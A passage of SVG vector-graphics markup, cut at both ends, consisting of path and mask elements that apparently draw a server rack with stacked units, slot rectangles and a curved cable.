45.6411 334.897 45.6449C334.897 45.6486 334.897 45.6524 334.897 45.6562C334.897 45.66 334.897 45.6638 334.897 45.6676C334.897 45.6714 334.897 45.6752 334.897 45.679C334.897 45.6828 334.897 45.6866 334.897 45.6904C334.897 45.6941 334.897 45.6979 334.897 45.7017C334.897 45.7055 334.897 45.7093 334.897 45.7131C334.897 45.7169 334.897 45.7207 334.897 45.7245C334.897 45.7283 334.897 45.7321 334.897 45.7359C334.897 45.7396 334.897 45.7434 334.897 45.7472C334.897 45.751 334.897 45.7548 334.897 45.7586C334.897 45.7624 334.897 45.7662 334.897 45.77C334.897 45.7738 334.897 45.7776 334.897 45.7813C334.897 45.7851 334.897 45.7889 334.897 45.7927C334.897 45.7965 334.897 45.8003 334.897 45.8041C334.897 45.8079 334.897 45.8117 334.897 45.8155C334.897 45.8192 334.897 45.823 334.897 45.8268C334.897 45.8306 334.897 45.8344 334.897 45.8382C334.897 45.842 334.897 45.8458 334.897 45.8496C334.897 45.8533 334.897 45.8571 334.897 45.8609C334.897 45.8647 334.897 45.8685 334.897 45.8723C334.897 45.8761 334.897 45.8799 334.897 45.8837C334.897 45.8874 334.897 45.8912 334.897 45.895C334.897 45.8988 334.897 45.9026 334.897 45.9064C334.897 45.9102 334.897 45.914 334.897 45.9178C334.897 45.9215 334.897 45.9253 334.897 45.9291C334.897 45.9329 334.897 45.9367 334.897 45.9405C334.897 45.9443 334.897 45.9481 334.897 45.9519C334.897 45.9556 334.897 45.9594 334.897 45.9632C334.897 45.967 334.897 45.9708 334.897 45.9746C334.897 45.9784 334.897 45.9822 334.897 45.9859C334.897 45.9897 334.897 45.9935 334.897 45.9973C334.897 46.0011 334.897 46.0049 334.897 46.0087C334.897 46.0124 334.897 46.0162 334.897 46.02C334.897 46.0238 334.897 46.0276 334.897 46.0314C334.897 46.0352 334.897 46.039 334.897 46.0427C334.897 46.0465 334.897 46.0503 334.897 46.0541C334.897 46.0579 334.897 46.0617 334.897 46.0655C334.897 46.0692 334.897 46.073 334.897 46.0768C334.897 46.0806 334.897 46.0844 334.897 46.0882C334.897 46.092 334.897 46.0957 334.897 46.0995C334.897 46.1033 334.897 46.1071 334.897 46.1109C334.897 46.1147 334.897 46.1185 334.897 46.1222C334.897 46.126 334.897 46.1298 334.897 46.1336C334.897 46.1374 334.897 46.1412 334.897 46.145C334.897 46.1487 334.897 46.1525 334.897 46.1563C334.897 46.1601 334.897 46.1639 334.897 46.1677C334.897 46.1714 334.897 46.1752 334.897 46.179C334.897 46.1828 334.897 46.1866 334.897 46.1904C334.897 46.1942 334.897 46.1979 334.897 46.2017C334.897 46.2055 334.897 46.2093 334.897 46.2131C334.897 46.2169 334.897 46.2206 334.897 46.2244C334.897 46.2282 334.897 46.232 334.897 46.2358C334.897 46.2396 334.897 46.2433 334.897 46.2471C334.897 46.2509 334.897 46.2547 334.897 46.2585C334.897 46.2623 334.897 46.266 334.897 46.2698C334.897 46.2736 334.897 46.2774 334.897 46.2812C334.897 46.285 334.897 46.2887 334.897 46.2925C334.897 46.2963 334.897 46.3001 334.897 46.3039C334.897 46.3077 334.897 46.3114 334.897 46.3152C334.897 46.319 334.897 46.3228 334.897 46.3266C334.897 46.3303 334.897 46.3341 334.897 46.3379C334.897 46.3417 334.897 46.3455 334.897 46.3493C334.897 46.353 334.897 46.3568 334.897 46.3606C334.897 46.3644 334.897 46.3682 334.897 46.3719C334.897 46.3757 334.897 46.3795 334.897 46.3833C334.897 46.3871 334.897 46.3909 334.897 46.3946C334.897 46.3984 334.897 46.4022 334.897 46.406C334.897 46.4098 334.897 46.4135 334.897 46.4173C334.897 46.4211 334.897 46.4249 334.897 46.4287C334.897 46.4324 334.897 46.4362 334.897 46.44C334.897 46.4438 334.897 46.4476 334.897 46.4513C334.897 46.4551 334.897 46.4589 334.897 46.4627C334.897 46.4665 334.897 46.4702 334.897 46.474C334.897 46.4778 334.897 46.4816 334.897 46.4854C334.897 46.4891 334.897 46.4929 334.897 46.4967C334.897 46.5005 334.897 46.5043 334.897 46.508C334.897 46.5118 334.897 46.5156 334.897 46.5194C334.897 46.5232 334.897 46.5269 334.897 46.5307C334.897 46.5345 334.897 46.5383 334.897 46.542C334.897 46.5458 334.897 46.5496 334.897 46.5534C334.897 46.5572 334.897 46.5609 334.897 46.5647C334.897 46.5685 334.897 46.5723 334.897 46.5761C334.897 46.5798 334.897 46.5836 334.897 46.5874C334.897 46.5912 334.897 46.5949 334.897 46.5987C334.897 46.6025 334.897 46.6063 334.897 46.6101C334.897 46.6138 334.897 46.6176 334.897 46.6214C334.897 46.6252 334.897 46.6289 334.897 46.6327C334.897 46.6365 334.897 46.6403 334.897 46.6441C334.897 46.6478 334.897 46.6516 334.897 46.6554C334.897 46.6592 334.897 46.6629 334.897 46.6667C334.897 46.6705 334.897 46.6743 334.897 46.678C334.897 46.6818 334.897 46.6856 334.897 46.6894C334.897 46.6931 334.897 46.6969 334.897 46.7007C334.897 46.7045 334.897 46.7083 334.897 46.712C334.897 46.7158 334.897 46.7196 334.897 46.7234C334.897 46.7271 334.897 46.7309 334.897 46.7347C334.897 46.7385 334.897 46.7422 334.897 46.746C334.897 46.7498 334.897 46.7536 334.897 46.7573C334.897 46.7611 334.897 46.7649 334.897 46.7687C334.897 46.7724 334.897 46.7762 334.897 46.78C334.897 46.7838 334.897 46.7875 334.897 46.7913C334.897 46.7951 334.897 46.7989 334.897 46.8026C334.897 46.8064 334.897 46.8102 334.897 46.814C334.897 46.8177 334.897 46.8215 334.897 46.8253C334.897 46.8291 334.897 46.8328 334.897 46.8366C334.897 46.8404 334.897 46.8442 334.897 46.8479C334.897 46.8517 334.897 46.8555 334.897 46.8592C334.897 46.863 334.897 46.8668 334.897 46.8706C334.897 46.8743 334.897 46.8781 334.897 46.8819C334.897 46.8857 334.897 46.8894 334.897 46.8932C334.897 46.897 334.897 46.9008 334.897 46.9045C334.897 46.9083 334.897 46.9121 334.897 46.9158C334.897 46.9196 334.897 46.9234 334.897 46.9272C334.897 46.9309 334.897 46.9347 334.897 46.9385C334.897 46.9423 334.897 46.946 334.897 46.9498C334.897 46.9536 334.897 46.9573 334.897 46.9611C334.897 46.9649 334.897 46.9687 334.897 46.9724C334.897 46.9762 334.897 46.98 334.897 46.9837C334.897 46.9875 334.897 46.9913 334.897 46.9951C334.897 46.9988 334.897 47.0026 334.897 47.0064C334.897 47.0101 334.897 47.0139 334.897 47.0177C334.897 47.0215 334.897 47.0252 334.897 47.029C334.897 47.0328 334.897 47.0365 334.897 47.0403C334.897 47.0441 334.897 47.0478 334.897 47.0516C334.897 47.0554 334.897 47.0592 334.897 47.0629C334.897 47.0667 334.897 47.0705 334.897 47.0742C334.897 47.078 334.897 47.0818 334.897 47.0856H335.697ZM335.697 41.2499C335.781 39.2451 335.663 37.237 335.346 35.2557L334.556 35.3822C334.865 37.3106 334.979 39.2652 334.898 41.2165L335.697 41.2499ZM335.342 35.2366C334.483 31.1501 332.251 27.4807 329.017 24.8386L328.511 25.4582C331.604 27.9847 333.738 31.4935 334.559 35.4012L335.342 35.2366ZM329.017 24.8382C327.371 23.4984 325.497 22.4669 323.484 21.7934L323.23 22.552C325.152 23.195 326.941 24.1797 328.512 25.4586L329.017 24.8382ZM323.482 21.7925C321.444 21.1261 319.31 20.7996 317.166 20.8262L317.176 21.6262C319.232 21.6007 321.279 21.9138 323.233 22.5529L323.482 21.7925ZM317.171 20.8262L229.998 20.7829L229.997 21.5829L317.171 21.6262L317.171 20.8262ZM229.999 20.7829L203.57 20.7272L203.568 21.5272L229.997 21.5829L229.999 20.7829ZM203.569 20.7272H196.387V21.5272H203.569V20.7272ZM196.387 20.7272H194.531V21.5272H196.387V20.7272ZM194.656 20.7474L193.982 20.5247L193.731 21.2843L194.405 21.507L194.656 20.7474Z" fill="black" mask="url(#path-337-inside-19_2589_2788)"/>
<path d="M131.666 62.0223H191.033V244.71H131.666V62.0223Z" fill="#EBEBEB" stroke="black" stroke-width="0.4"/>
<path d="M238.187 244.71H191.434L191.348 62.0223H238.187V244.71Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M134.97 91.3279H185.267V105.2H134.97V91.3279Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 93.1219H138.826V103.647H136.387V93.1219Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 95.2167C142.173 95.3558 142.132 95.4917 142.054 95.6074C141.977 95.723 141.867 95.8132 141.739 95.8664C141.61 95.9196 141.469 95.9335 141.332 95.9064C141.196 95.8793 141.071 95.8123 140.972 95.7139C140.874 95.6156 140.807 95.4903 140.78 95.3539C140.753 95.2175 140.767 95.0761 140.82 94.9476C140.873 94.8191 140.963 94.7093 141.079 94.632C141.195 94.5547 141.331 94.5135 141.47 94.5135C141.656 94.5135 141.835 94.5876 141.967 94.7194C142.099 94.8513 142.173 95.0302 142.173 95.2167Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 99.0771C142.173 99.2161 142.132 99.3521 142.054 99.4677C141.977 99.5834 141.867 99.6735 141.739 99.7267C141.61 99.78 141.469 99.7939 141.332 99.7668C141.196 99.7396 141.071 99.6727 140.972 99.5743C140.874 99.476 140.807 99.3507 140.78 99.2142C140.753 99.0778 140.767 98.9364 140.82 98.8079C140.873 98.6794 140.963 98.5696 141.079 98.4923C141.195 98.4151 141.331 98.3738 141.47 98.3738C141.656 98.3738 141.835 98.4479 141.967 98.5798C142.099 98.7117 142.173 98.8906 142.173 99.0771Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 94.5135H148.57V102.502H146.179V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 94.5135H152.598V102.502H150.208V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 94.5135H156.63V102.502H154.24V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 94.5135H160.658V102.502H158.268V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 94.5135H164.686V102.502H162.296V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 94.5135H168.719V102.502H166.329V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 94.5135H172.746V102.502H170.356V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 94.5135H176.775V102.502H174.385V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 94.5135H180.808V102.502H178.418V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 94.5135H184.835V102.502H182.445V94.5135Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M134.97 111.829H185.267V125.701H134.97V111.829Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 113.624H138.826V124.149H136.387V113.624Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 115.726C142.173 115.865 142.131 116.001 142.054 116.116C141.977 116.232 141.867 116.322 141.739 116.375C141.61 116.428 141.469 116.442 141.332 116.415C141.196 116.388 141.071 116.321 140.972 116.223C140.874 116.124 140.807 115.999 140.78 115.863C140.753 115.726 140.767 115.585 140.82 115.456C140.873 115.328 140.963 115.218 141.079 115.141C141.194 115.064 141.33 115.022 141.469 115.022C141.655 115.024 141.833 115.098 141.965 115.23C142.097 115.362 142.171 115.54 142.173 115.726Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 119.587C142.173 119.725 142.131 119.861 142.054 119.977C141.977 120.092 141.867 120.182 141.739 120.236C141.61 120.289 141.469 120.303 141.332 120.276C141.196 120.248 141.071 120.181 140.972 120.083C140.874 119.985 140.807 119.859 140.78 119.723C140.753 119.587 140.767 119.445 140.82 119.317C140.873 119.188 140.963 119.078 141.079 119.001C141.194 118.924 141.33 118.883 141.469 118.883C141.655 118.884 141.833 118.959 141.965 119.09C142.097 119.222 142.171 119.4 142.173 119.587Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 115.022H148.57V123.011H146.179V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 115.022H152.598V123.011H150.208V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 115.022H156.63V123.011H154.24V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 115.022H160.658V123.011H158.268V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 115.022H164.686V123.011H162.296V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 115.022H168.719V123.011H166.329V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 115.022H172.746V123.011H170.356V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 115.022H176.775V123.011H174.385V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 115.022H180.808V123.011H178.418V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 115.022H184.835V123.011H182.445V115.022Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M134.97 132.499H185.267V146.371H134.97V132.499Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 134.293H138.826V144.818H136.387V134.293Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 136.394C142.173 136.533 142.131 136.669 142.054 136.784C141.977 136.9 141.867 136.99 141.739 137.043C141.61 137.096 141.469 137.11 141.332 137.083C141.196 137.056 141.071 136.989 140.972 136.891C140.874 136.792 140.807 136.667 140.78 136.531C140.753 136.394 140.767 136.253 140.82 136.124C140.873 135.996 140.963 135.886 141.079 135.809C141.194 135.732 141.33 135.69 141.469 135.69C141.655 135.692 141.833 135.766 141.965 135.898C142.097 136.03 142.171 136.208 142.173 136.394Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 140.254C142.173 140.393 142.131 140.529 142.054 140.645C141.977 140.76 141.867 140.85 141.739 140.904C141.61 140.957 141.469 140.971 141.332 140.944C141.196 140.916 141.071 140.849 140.972 140.751C140.874 140.653 140.807 140.527 140.78 140.391C140.753 140.255 140.767 140.113 140.82 139.985C140.873 139.856 140.963 139.746 141.079 139.669C141.194 139.592 141.33 139.551 141.469 139.551C141.655 139.552 141.833 139.627 141.965 139.758C142.097 139.89 142.171 140.068 142.173 140.254Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 135.69H148.57V143.679H146.179V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 135.69H152.598V143.679H150.208V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 135.69H156.63V143.679H154.24V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 135.69H160.658V143.679H158.268V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 135.69H164.686V143.679H162.296V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 135.69H168.719V143.679H166.329V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 135.69H172.746V143.679H170.356V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 135.69H176.775V143.679H174.385V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 135.69H180.808V143.679H178.418V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 135.69H184.835V143.679H182.445V135.69Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M134.97 154.831H185.267V168.703H134.97V154.831Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 156.626H138.826V167.151H136.387V156.626Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 158.721C142.173 158.86 142.132 158.996 142.054 159.111C141.977 159.227 141.867 159.317 141.739 159.37C141.61 159.424 141.469 159.437 141.332 159.41C141.196 159.383 141.071 159.316 140.972 159.218C140.874 159.12 140.807 158.994 140.78 158.858C140.753 158.721 140.767 158.58 140.82 158.451C140.873 158.323 140.963 158.213 141.079 158.136C141.195 158.059 141.331 158.017 141.47 158.017C141.656 158.017 141.835 158.091 141.967 158.223C142.099 158.355 142.173 158.534 142.173 158.721Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 162.575C142.173 162.714 142.132 162.85 142.054 162.966C141.977 163.081 141.867 163.172 141.739 163.225C141.61 163.278 141.469 163.292 141.332 163.265C141.196 163.238 141.071 163.171 140.972 163.072C140.874 162.974 140.807 162.849 140.78 162.712C140.753 162.576 140.767 162.434 140.82 162.306C140.873 162.177 140.963 162.068 141.079 161.99C141.195 161.913 141.331 161.872 141.47 161.872C141.656 161.872 141.835 161.946 141.967 162.078C142.099 162.21 142.173 162.389 142.173 162.575Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 158.017H148.57V166.006H146.179V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 158.017H152.598V166.006H150.208V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 158.017H156.63V166.006H154.24V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 158.017H160.658V166.006H158.268V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 158.017H164.686V166.006H162.296V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 158.017H168.719V166.006H166.329V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 158.017H172.746V166.006H170.356V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 158.017H176.775V166.006H174.385V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 158.017H180.808V166.006H178.418V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 158.017H184.835V166.006H182.445V158.017Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M134.97 177.382H185.267V191.254H134.97V177.382Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 179.176H138.826V189.701H136.387V179.176Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 181.27C142.173 181.409 142.132 181.545 142.054 181.661C141.977 181.777 141.867 181.867 141.739 181.92C141.61 181.973 141.469 181.987 141.332 181.96C141.196 181.933 141.071 181.866 140.972 181.768C140.874 181.669 140.807 181.544 140.78 181.408C140.753 181.271 140.767 181.13 140.82 181.001C140.873 180.873 140.963 180.763 141.079 180.686C141.195 180.608 141.331 180.567 141.47 180.567C141.656 180.567 141.835 180.641 141.967 180.773C142.099 180.905 142.173 181.084 142.173 181.27Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 185.131C142.173 185.27 142.132 185.406 142.054 185.521C141.977 185.637 141.867 185.727 141.739 185.78C141.61 185.834 141.469 185.848 141.332 185.82C141.196 185.793 141.071 185.726 140.972 185.628C140.874 185.53 140.807 185.404 140.78 185.268C140.753 185.132 140.767 184.99 140.82 184.862C140.873 184.733 140.963 184.623 141.079 184.546C141.195 184.469 141.331 184.428 141.47 184.428C141.656 184.428 141.835 184.502 141.967 184.634C142.099 184.765 142.173 184.944 142.173 185.131Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 180.567H148.57V188.556H146.179V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 180.567H152.598V188.556H150.208V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 180.567H156.63V188.556H154.24V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 180.567H160.658V188.556H158.268V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 180.567H164.686V188.556H162.296V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 180.567H168.719V188.556H166.329V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 180.567H172.746V188.556H170.356V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 180.567H176.775V188.556H174.385V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 180.567H180.808V188.556H178.418V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 180.567H184.835V188.556H182.445V180.567Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M134.97 222.258H185.267V236.13H134.97V222.258Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 224.052H138.826V234.577H136.387V224.052Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 226.146C142.173 226.285 142.132 226.421 142.054 226.537C141.977 226.653 141.867 226.743 141.739 226.796C141.61 226.849 141.469 226.863 141.332 226.836C141.196 226.809 141.071 226.742 140.972 226.644C140.874 226.545 140.807 226.42 140.78 226.284C140.753 226.147 140.767 226.006 140.82 225.877C140.873 225.749 140.963 225.639 141.079 225.562C141.195 225.484 141.331 225.443 141.47 225.443C141.656 225.443 141.835 225.517 141.967 225.649C142.099 225.781 142.173 225.96 142.173 226.146Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 230.007C142.173 230.146 142.132 230.282 142.054 230.397C141.977 230.513 141.867 230.603 141.739 230.656C141.61 230.71 141.469 230.724 141.332 230.696C141.196 230.669 141.071 230.602 140.972 230.504C140.874 230.406 140.807 230.28 140.78 230.144C140.753 230.008 140.767 229.866 140.82 229.738C140.873 229.609 140.963 229.499 141.079 229.422C141.195 229.345 141.331 229.304 141.47 229.304C141.656 229.304 141.835 229.378 141.967 229.509C142.099 229.641 142.173 229.82 142.173 230.007Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 225.443H148.57V233.432H146.179V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 225.443H152.598V233.432H150.208V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 225.443H156.63V233.432H154.24V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 225.443H160.658V233.432H158.268V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 225.443H164.686V233.432H162.296V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 225.443H168.719V233.432H166.329V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 225.443H172.746V233.432H170.356V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 225.443H176.775V233.432H174.385V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 225.443H180.808V233.432H178.418V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 225.443H184.835V233.432H182.445V225.443Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M134.97 199.839H185.267V213.711H134.97V199.839Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M136.387 201.632H138.826V212.157H136.387V201.632Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M142.173 203.727C142.173 203.867 142.132 204.002 142.054 204.118C141.977 204.234 141.867 204.324 141.739 204.377C141.61 204.43 141.469 204.444 141.332 204.417C141.196 204.39 141.071 204.323 140.972 204.225C140.874 204.126 140.807 204.001 140.78 203.865C140.753 203.728 140.767 203.587 140.82 203.458C140.873 203.33 140.963 203.22 141.079 203.143C141.195 203.065 141.331 203.024 141.47 203.024C141.656 203.024 141.835 203.098 141.967 203.23C142.099 203.362 142.173 203.541 142.173 203.727Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M142.173 207.588C142.173 207.727 142.132 207.863 142.054 207.978C141.977 208.094 141.867 208.184 141.739 208.237C141.61 208.291 141.469 208.305 141.332 208.278C141.196 208.25 141.071 208.183 140.972 208.085C140.874 207.987 140.807 207.861 140.78 207.725C140.753 207.589 140.767 207.447 140.82 207.319C140.873 207.19 140.963 207.08 141.079 207.003C141.195 206.926 141.331 206.885 141.47 206.885C141.656 206.885 141.835 206.959 141.967 207.091C142.099 207.222 142.173 207.401 142.173 207.588Z" fill="white" stroke="black" stroke-width="0.4"/>
<path d="M146.179 203.024H148.57V211.013H146.179V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M150.208 203.024H152.598V211.013H150.208V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M154.24 203.024H156.63V211.013H154.24V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M158.268 203.024H160.658V211.013H158.268V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M162.296 203.024H164.686V211.013H162.296V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M166.329 203.024H168.719V211.013H166.329V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M170.356 203.024H172.746V211.013H170.356V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M174.385 203.024H176.775V211.013H174.385V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M178.418 203.024H180.808V211.013H178.418V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M182.445 203.024H184.835V211.013H182.445V203.024Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<mask id="path-439-inside-20_2589_2788" fill="white">
<path d="M166.129 91.1278C166.095 90.9816 166.076 90.8323 166.073 90.6823C166.073 90.3978 166.042 89.9647 166.024 89.445C166.005 88.9254 166.024 88.2078 165.968 87.4468C165.94 86.5692 165.824 85.6967 165.622 84.8423C165.334 83.8203 164.876 82.854 164.267 81.9842C163.572 80.9879 162.606 80.2125 161.483 79.7509C160.217 79.2872 158.888 79.0161 157.542 78.9466L153.181 78.5693C147.192 78.0496 141.767 77.7217 137.832 77.6475C135.865 77.6042 134.275 77.6475 133.174 77.6475H131.936C131.79 77.6638 131.643 77.6638 131.497 77.6475C131.642 77.6179 131.789 77.6014 131.936 77.598L133.174 77.5238C134.275 77.4805 135.871 77.431 137.844 77.4433C141.785 77.4433 147.223 77.7527 153.212 78.2723L157.579 78.6621C158.957 78.7361 160.315 79.0199 161.607 79.5034C162.775 79.9914 163.776 80.8081 164.489 81.8543C165.108 82.7524 165.566 83.7507 165.844 84.8052C166.043 85.6781 166.147 86.5701 166.154 87.4654C166.154 88.2449 166.154 88.9192 166.154 89.4698C166.154 90.0204 166.154 90.4163 166.154 90.7071C166.157 90.8478 166.149 90.9885 166.129 91.1278Z"/>
</mask>
<path d="M166.129 91.1278C166.095 90.9816 166.076 90.8323 166.073 90.6823C166.073 90.3978 166.042 89.9647 166.024 89.445C166.005 88.9254 166.024 88.2078 165.968 87.4468C165.94 86.5692 165.824 85.6967 165.622 84.8423C165.334 83.8203 164.876 82.854 164.267 81.9842C163.572 80.9879 162.606 80.2125 161.483 79.7509C160.217 79.2872 158.888 79.0161 157.542 78.9466L153.181 78.5693C147.192 78.0496 141.767 77.7217 137.832 77.6475C135.865 77.6042 134.275 77.6475 133.174 77.6475H131.936C131.79 77.6638 131.643 77.6638 131.497 77.6475C131.642 77.6179 131.789 77.6014 131.936 77.598L133.174 77.5238C134.275 77.4805 135.871 77.431 137.844 77.4433C141.785 77.4433 147.223 77.7527 153.212 78.2723L157.579 78.6621C158.957 78.7361 160.315 79.0199 161.607 79.5034C162.775 79.9914 163.776 80.8081 164.489 81.8543C165.108 82.7524 165.566 83.7507 165.844 84.8052C166.043 85.6781 166.147 86.5701 166.154 87.4654C166.154 88.2449 166.154 88.9192 166.154 89.4698C166.154 90.0204 166.154 90.4163 166.154 90.7071C166.157 90.8478 166.149 90.9885 166.129 91.1278Z" fill="#212121"/>
<path d="M166.129 91.1278L165.739 91.2182L166.525 91.1852L166.129 91.1278ZM166.073 90.6823L165.673 90.6823L165.673 90.6905L166.073 90.6823ZM165.968 87.4468L165.568 87.4595L165.568 87.4678L165.569 87.476L165.968 87.4468ZM165.622 84.8423L166.011 84.75L166.009 84.7419L166.007 84.7339L165.622 84.8423ZM164.267 81.9842L163.939 82.2129L163.939 82.2136L164.267 81.9842ZM161.483 79.7509L161.635 79.3809L161.628 79.378L161.62 79.3753L161.483 79.7509ZM157.542 78.9466L157.508 79.3454L157.521 79.3461L157.542 78.9466ZM153.181 78.5693L153.146 78.9678L153.146 78.9678L153.181 78.5693ZM137.832 77.6475L137.823 78.0474L137.824 78.0474L137.832 77.6475ZM131.936 77.6475V77.2475H131.914L131.892 77.25L131.936 77.6475ZM131.497 77.6475L131.417 77.2556L131.453 78.045L131.497 77.6475ZM131.936 77.598L131.945 77.9979L131.953 77.9977L131.96 77.9973L131.936 77.598ZM133.174 77.5238L133.158 77.124L133.15 77.1245L133.174 77.5238ZM137.844 77.4433L137.842 77.8433H137.844V77.4433ZM153.212 78.2723L153.247 77.8739L153.246 77.8738L153.212 78.2723ZM157.579 78.6621L157.544 79.0607L157.558 79.0615L157.579 78.6621ZM161.607 79.5034L161.761 79.1343L161.754 79.1314L161.747 79.1288L161.607 79.5034ZM164.489 81.8543L164.159 82.0796L164.16 82.0812L164.489 81.8543ZM165.844 84.8052L166.234 84.7162L166.231 84.7033L165.844 84.8052ZM166.154 87.4654H166.554L166.554 87.4625L166.154 87.4654ZM166.154 90.7071H165.753L165.754 90.7177L166.154 90.7071ZM166.518 91.0373C166.491 90.9181 166.476 90.7964 166.473 90.6741L165.673 90.6905C165.677 90.8682 165.699 91.0451 165.739 91.2182L166.518 91.0373ZM166.473 